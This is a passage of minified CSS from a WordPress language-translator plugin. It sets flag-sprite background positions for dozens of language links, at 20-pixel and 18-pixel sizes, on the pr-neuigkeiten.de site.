span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -62px no-repeat}#flags.size20 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -62px no-repeat}#flags.size20 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -62px no-repeat}#flags.size20 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -352px no-repeat}#flags.size20 a.united-states[title=English],a.single-language.united-states[title=English] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -352px no-repeat}#flags.size20 a.canada[title=English],a.single-language.canada[title=English] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -439px no-repeat}#flags.size20 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -91px no-repeat}#flags.size20 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -91px no-repeat}#flags.size20 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -91px no-repeat}#flags.size20 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -91px no-repeat}#flags.size20 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -91px no-repeat}#flags.size20 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -120px no-repeat}#flags.size20 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -120px no-repeat}#flags.size20 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -120px no-repeat}#flags.size20 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -120px no-repeat}#flags.size20 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -120px no-repeat}#flags.size20 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -120px no-repeat}#flags.size20 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -468px no-repeat}#flags.size20 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -149px no-repeat}#flags.size20 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -149px no-repeat}#flags.size20 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -149px no-repeat}#flags.size20 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -149px no-repeat}#flags.size20 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -149px no-repeat}#flags.size20 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -149px no-repeat}#flags.size20 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -178px no-repeat}#flags.size20 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -178px no-repeat}#flags.size20 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -178px no-repeat}#flags.size20 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -178px no-repeat}#flags.size20 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -178px no-repeat}#flags.size20 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -178px no-repeat}#flags.size20 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -410px no-repeat}#flags.size20 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -207px no-repeat}#flags.size20 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -207px no-repeat}#flags.size20 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -468px no-repeat}#flags.size20 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -468px no-repeat}#flags.size20 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -207px no-repeat}#flags.size20 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -207px no-repeat}#flags.size20 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -207px no-repeat}#flags.size20 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -207px no-repeat}#flags.size20 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -497px no-repeat}#flags.size20 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -236px no-repeat}#flags.size20 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -410px no-repeat}#flags.size20 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -236px no-repeat}#flags.size20 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -236px no-repeat}#flags.size20 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -410px no-repeat}#flags.size20 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -236px no-repeat}#flags.size20 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -236px no-repeat}#flags.size20 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -236px no-repeat}#flags.size20 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -410px no-repeat}#flags.size20 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -265px no-repeat}#flags.size20 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -265px no-repeat}#flags.size20 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -497px no-repeat}#flags.size20 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -265px no-repeat}#flags.size20 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -265px no-repeat}#flags.size20 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -265px no-repeat}#flags.size20 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -439px no-repeat}#flags.size20 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -265px no-repeat}#flags.size20 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -294px no-repeat}#flags.size20 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -294px no-repeat}#flags.size20 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -468px no-repeat}#flags.size20 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -468px no-repeat}#flags.size20 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -294px no-repeat}#flags.size20 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -410px no-repeat}#flags.size20 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -497px no-repeat}#flags.size20 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -439px no-repeat}#flags.size20 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -294px no-repeat}#flags.size20 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -294px no-repeat}#flags.size20 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -294px no-repeat}#flags.size20 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -323px no-repeat}#flags.size20 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -439px no-repeat}#flags.size20 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -381px no-repeat}#flags.size20 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -323px no-repeat}#flags.size20 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -323px no-repeat}#flags.size20 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -439px no-repeat}#flags.size20 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -323px no-repeat}#flags.size20 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -323px no-repeat}#flags.size20 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -323px no-repeat}#flags.size20 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -352px no-repeat}#flags.size20 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -352px no-repeat}#flags.size20 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -439px no-repeat}#flags.size20 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -381px no-repeat}#flags.size20 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -381px no-repeat}#flags.size20 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -381px no-repeat}#flags.size20 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -381px no-repeat}#flags.size20 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -381px no-repeat}#flags.size18 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -4px no-repeat}#flags.size18 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -468px no-repeat}#flags.size18 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -4px no-repeat}#flags.size18 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -4px no-repeat}#flags.size18 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -4px no-repeat}#flags.size18 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -4px no-repeat}#flags.size18 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -33px no-repeat}#flags.size18 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -33px no-repeat}#flags.size18 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -33px no-repeat}#flags.size18 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -33px no-repeat}#flags.size18 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -33px no-repeat}#flags.size18 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -33px no-repeat}#flags.size18 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -410px no-repeat}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -62px no-repeat}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -62px no-repeat}#flags.size18 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -62px no-repeat}#flags.size18 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -62px no-repeat}#flags.size18 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -62px no-repeat}#flags.size18 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English],a.single-language.united-states[title=English] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -352px no-repeat}#flags.size18 a.canada[title=English] a.single-language.canada[title=English] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -439px no-repeat}#flags.size18 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -91px no-repeat}#flags.size18 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -91px no-repeat}#flags.size18 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -91px no-repeat}#flags.size18 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -91px no-repeat}#flags.size18 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -91px no-repeat}#flags.size18 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -120px no-repeat}#flags.size18 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -120px no-repeat}#flags.size18 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -120px no-repeat}#flags.size18 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -120px no-repeat}#flags.size18 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -468px no-repeat}#flags.size18 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -120px no-repeat}#flags.size18 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -149px no-repeat}#flags.size18 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -149px no-repeat}#flags.size18 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -149px no-repeat}#flags.size18 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -149px 